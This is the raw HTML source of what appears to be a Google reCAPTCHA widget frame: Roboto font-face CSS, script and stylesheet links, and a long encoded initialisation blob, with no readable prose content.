U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OAuyKrNzE_Aw6nKHwQWoAA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OAuyKrNzE_Aw6nKHwQWoAA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OAuyKrNzE_Aw6nKHwQWoAA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpPCkcODw59iKDJjwrzDr8KYeUJ9ZWHDtcO2wo7DgzB/LcK/wrrDncO4wrjCkMK+LwjDukzDrsOTGcOyw7hsS0s6YSPDn1pxwpTDr2pwSsOHwozCicOcUDsRwqQcwp/DtS/[base64]/CkG3DsCslwqQdw6LChcKcZV3Ds8OLC1XDkMO7fsK4Vy7CgBlrw6Fbwq7CrDY+CcOYFQkwwpUyUMKcwp3Ds3nCjkzDuBrCmsOCwrTDp8KBVcO/W18Mw61mZkJedsOjbnLCsMKbBsKKw7QBFwHDgyErcGTDgcKCw5kwVMKdcAVJw6ETwokSwqBlw4bCj3jCnsKUOR0DU8OAdMOGQ8KEa3FtwrzDkXolw48weiDCj8Opwpw5RUVLw4k4wo3CgcKCP8KEJwUqc17CncKFRcOCfMOdflc/BUDDlsKrUcOhw6rDgDHDmnZ1Z3rDujwNbVQaw5HDnTbDiwHDo3zCrsO8wpvDp8OABsOwL8OWwpZkZGFecsKiw5LCv8K6dsOtM1xDKMOPw7tPw7LDsmx9wpDDq8Ogwoouwqtww7rCsDbDjHPDuVzCo8KFccKWWjNewpHDk17DsgkkW3/CnCzCj8Oiwr7Do8OXa3pswqfDh8KpYXXCvsOjw7low7tSdcKYFcOMK8KgwotOT8O3w7Jow5HDoFVNAhF6EcOvw7ZULsOadjg8O1QPTMKhXsOXwrESw7Y2wpNbWsOGKMKANcOsS0/[base64]/fMO3woDDiHY/wqHCv8Odw5wZw7rDkcO5w6DCpW7Cv8Kmw5MxMWjDosOqVjBdJcKYw68qw78GKTMewqwRwpYRdRjDvidEEcKSE8OafcKkwrgzw4gSwqXDqU5NZDnDm2IXw4NdK35WGMK5w4TDlCw/PV/CjEDCvcOAJ8Ojw5vDmsOSdBIAOwR8UDvDhHHCg1nCgR8/wpVFw49EwodrZjAbGcKdVTZcw45nPCDCkcKZDjTChsOBVMKqccOvwqTCj8KKw70Sw7FhwpoYTMOIU8KVw63DtMOlwqwKH8KpwqN3wqjCsMOYCcOewo1kwo08YV9JAh0nwo3CscKEUcO6woIwwq/Du8OaLMO7w6LCpQ3CsRHDlTwWwqFxKsODwrzDvsKpw4bDq0bCq2IYK8KfSy0Vw6LDhcKJTsO6w5hpw75hwqTDlnvDssORDcOeeXNAwoRqw6krT1oywrxPw4jCmDtrw41WcsO0wrbDpcOBwr1YTcOLSSBhwqQoQ8ONw5TDsS/DnlsPC1ZvwootwqnDucKJw4/DtcK7w5vDkMKQScOkwrzDpVcNMsKUEsOhwrhpw63Dh8OIfF3DuMOuMFXCv8OkUsOoECBZwr/[base64]/K8O3w7EfDsOSIx/CtRsDwpF5cMOqAcKIcRVEw4MGNcOzCXbDiMOWWjbDnsO7PMOeVHHCm1BeGivCvSfCo1xoHcOsc0FRw5nDnSnCicOjw6oow79nwpLDiMOVwptvZjbCu8OLwojDpzDDusKTdsOcw67Di3/Cun7DvcOUwojDmxhEN8K2Bg7ChyPDnMOcw7bCnzgVWUTCrm/DmsOaJMKfw4rDhw7Co1/CswBGw7DCu8KeRUTCvRECZSvDgMOvfsK7KFzDhwfDuMKtccKKIMO6w7zDvn8ow6TDlcKbOgEBw7TDuSfDk218wolHwoDDqEdIETrDujjCpAocOlzDvivDtHnCnQXDsAkAMRZlBGDDry0tPUA+w4RmZcOjWn86bWjDm3hJwph+XMO4WMOaUVplQcO4wrLClkJ/[base64]/DjD4PwpDCsz8rwpxFwqnDlMOMw6PCqMKww5PCm11Iwr/[base64]/CjMOeOsKHWVNawqHDu8Kaw7vDusO9woRuw4zDvsO1K8KUwrvCtcOIRCQIw6fCskjCtj7CpU/CnTXCmnjCmW4rd3wWwqx/woXDo2JSwr3Cu8OUwprDtsOgwocGw60/MMOcw4FWNXxyw7N4MMKwwqFqw6tDAkAAwpUMUVHDp8OWEzoJwoHDkBrCocKEwqXCucOswrvDo8KZQsK0ZcKVw6o9MAcYJjrCqMK/dsO5ecKGLMKowrvDuBvCnyTDi0hkRwt6HcK4XAvCtg3DnknDvMO5JcORAMODwqg0d0jDpsOcw6jDnMKbI8Kbw6VPw6DDsW3CkSlCPl5UwpbDisKGw4PCpsKCw7E+w5kwTsKMJn7DpcK/wro0wrLCiGLCrHAHw6fDkVdufsOjw5LCrEpjwpdVHMK1w4lxAHJ0YhVEO8KhTXxtXcOVwq9Xay5lwpxNwoLCpMO5Z8OSw7fCtDzDusK8T8KGwqMEM8K+w74Vw4o8IMOdO8OBFHzDu2DDlATDjsKTRMODw7tBasKwwrQVa8OYcMOYfw/DuMO5KTPCry/Dj8KfYw/CnCs3wptAwpXDmcO3EVvCoMKawp5cwqXChm/[base64]/DoD3Cn8KjBMOgA2LDp8OaP8OcwrjDpxtMw6zDucOEZcKuXMOHwrzCmy1QXi7DogPCsk9Yw6UGw6fCtcKrG8K8U8Kcwp5vI253wp/[base64]/wpLDk8O5AsOtCMKHeEFJwqTDucK4AcK6w5o/wo8RwpTDnRfCmkcGYn8oDsOZw4NWbMOmw5TCjcKIwq0UGjNvwp/CqAfClMKWa1UgKX7CvhLDo1ggbXB+w6TDpUVWe8KqaMKNIwfCr8O9w6jCpTXDiMObKmLDlMKkwrkgw5JJQSF5fhLDmsOzO8OSJmd+HcO5wrUUwqDDgj/DkkEYwpHCvsKMMcOJE1rDvgRaw7B2wqrDr8KkVH/Ch3VPC8Ofw7DDjcOaQcKsw5DCqE/DtUgVS8OVSCJ9VcKoWMKSwqsvw4oGwrbChcKjw5zCnksyw5rCvHdhVsOFwrc4CsKqPEA2HMORw6HClMOxw4PDpSHCrsKKwpTCokbDhFLDsyzDvMK1O3vDrjLCjC3DgRx4wrsowo9owpzDqzwXw7rCoHpNw5DDhhXCg0HChSLDusOMw4I5w7bDpMKCFQ/CkHfDnxh0A0LDpMOTwpzDusOhBcKtw5clwr7DpTgswpvCmChbRMKiw4XCn8KoNMKlwpsWwqDDusOmW8KHw6jDvzrChcOrYlpuVlZowp/Ch0bClcKgwrorw5rCqMO/w6DCicKcw7gDHAwGwokwwoR7KwQqZcOxJUbCvUpkSMO9w7sRw5BEw5jCiSDCqcKUBnPDp8KXwoZ4w60HAMOWwoPDomBzPcOPwokeRCTCiEwywpzDogPDjsKtP8KlMsKgCMOGw6ocwoPCnsOgPcOgwqrCvMORcXQ9wpYAwoHDh8OYGsO/woY6woPDk8Kkw6YqQwbDj8K6JsOhScO2aj0Aw7NTWi4ZwprDqMO4wqBFV8KOOsO4EsKMwq/Dv37Ctz1mw5zDq8OBw57DvyPCs2YDw48IXWfCsR1ResOCw5p8w6rDm8OUSggHIMOoN8OqwojDtMOgw4/[base64]/w73Dtk7Cg8K3wq9Vwo1gUcORwqvDuMOtw5V/w7rDlsK0wqXDuynCtCvCtWHCh8Kyw5bDkirCqMO3wpjDs8KbJV84w6RTw5Z6QsO/QifDjcKFWiXDr8OnMWbClhnDpcKqN8OlZUELwr/CnH8fw5Uuwr8+wovClgrDtMOvGsKFw58XFycZGMKSXcKvHjLCoUN1w7deSGh0wrbCmcKnYg/CuFnDpMKHLxTCp8OoSiQhBcK2w4jCqgJxw6DDusKEw4bCi3EqdMOUYw8zaR5Dw542dhx/C8Kow6dqI2pscE3DgsKtw53CrMKKw4EjWTguwpTCkg7ClDXDv8OMw6YfPsOkW1ZAw5hmEsKmwqoMRcOow78KwpPDhQ/CucOIF8KFWsKoHMKCWsKkR8O4wpIrHhHDhljDhS43wrVNwqcSOFgSKMKgNMOnGsOSLsK/SsOEwrrDgmLCk8Kcw64UaMO/acK3wrh+d8KOZsOOw67Dkj9Mw4IYZQPCgMKXScKHT8O4wqZfwqLCr8O3AEVzQ8KUcMOncMOUcQh2EsODw4jCkh/DlsORwrp8H8KkPF4wT8OlwpPCncOYesOyw509JMONw5QKSG/DkQjDusKjwpVJYMKKw7M5M1pYwoAFBcKDOcOWwrRMa8KmKWkWw47DvcObwolOw73CnMKRIELCrWjCgWcMB8KDw6cjwpvCiH8hREoKL3gMwr4GdkdzfMOkfQ5BISTCssOoJMKpwp7DicO+w6/DkAE7DMKJwpzDvAxJPcOIw7NtE3jCoCl8IGsnw7HCksOXwoLDg1DDki1HAMKHX1c5wqPDrEM6wrfDuxzDsmJuwpLDsD4xAn7DkSRrwq/[base64]/w5bDpRYaJj45LxnCtcOHTsKCTxgSwqEuBMOJw7FuIMOCO8OSwp5YXiImwp/DpMKcbAnDmsKgwotow4TDscKaw7LDnXnCpcOnwrROb8KlREDDrsOXw6vDgEFdRsO6wodywrfDkUYjw7zDmcO0w5LDkMKBw6sgw6nCosO6woB3HDFwKVAWYyLCqTsNMDQFOwAfwrg/[base64]/CvkRLwoJYRzEUB8KTQV5vCg/[base64]/Dj8K2w68+w73Ci8OkwqMYw685wovCtSbDhj3CmMOZG8KKL0zCg8KCCBjClMOuJMKew5gBw6U+K0Mbw7gHFCPChcKmw5TDuAAawopkNsOOEMOQOcKtwps+IGlew7XDoMKnBcKDw5/CrsO4YkxWcsKAw6DDj8KSw7/CgMO6J0bClMO1w7bClknDnQvDrBQFfQjDqMOhw5cPL8Krw5xnbsOGZsOjwrAcTk/DmibCunfClG/Ds8OiWALDgCZyw6jDkBDDoMO1XEhrw67CkMOdw5Imw6ktKndIchx6F8Krw6Ncw5E+w7XDmw1sw6tWw61Rw5sIwp3CjcOiFcORQS9OXcKOw4VhOMO1wrbDgcKkw4oBCMOYw40vHQdTDMO5alvDtcKWwoBqwodcw77DssK0C8KmWAbDvsK8wrB/L8OqWAxjNMKrGCUANGh7VsKSNUvCkjvDnzQvBUbCpnMxwrZgwrMsw47DrMKdwoPCvsKoQsKcNSvDk3vDskwUPMOHSsKPbAcow4DDnXBwY8Kaw713wpIbw5JYwooPwqTDosOvb8OyY8O4UX9Gw7Bmw5gvw6HDi2x6Q0TDrHlFeFRdw5E0Nw0CwqNSZz/DnMKtEig6Oggew73CmlhmLcKkw6cqw4nCsMOuPSdzw5PDtBhvw4MUM3jCtEZkH8O7w7ZEwrnCgcOAdsOIKw/[base64]/DgDxHw6JufsK3MnjDrRUmZTfDhMKIXlNBwr5Jw55gwrUhw5VqXMKGOcODw5w/wocgF8KNTsOfwrs/w6fDu0h9wq5Jwp/[base64]/CkiscA8K1wr1DPcOAQy02HsOrw54gw6FPw7vDlyYmwojDsitnTyl4NMKFH3UYFmTCoFRsCUxKBHRNf3/DmW/[base64]/[base64]/DvMOywpjDr8Opw53DoR/[base64]/DmcK7woBVF8K5MF0nHcKgw4lqwqp8UwVowqwQRsOLwoM2wpDCtMOxw7UtwoLCscOhRsOJOMKWVsKnw5LDgcORwr0zNzYoXXczLsKxw7vDvcKSwqrCp8OQw5VCwrEINnAjUjXCknt6w4YiOMObwp/CmzLDpMKbWC/[base64]/DusKLwqlHwrxXwphGwq4mQ8KyZcO0w78yw48eIxnCq0nCicKLQMOWVhchwpYYf8KBVV/[base64]/CjMKdwobChDXDlMKzw6jDonpmw6N3w4lxw5vDoCrDmcK5w4HCvMO3w4fCkiAma8KOCcKfwpt1YcKhwp3Du8OePcKlYMKDwqrCn1Njw790w53DnsKbD8O/ED7CosKBwpFNw6jDhcO+w57Dn3sUw6zDscODw4I0wqPCqVBywq1/IsOLwoLDr8KcOVjDlcK3wo9qa8KudcOb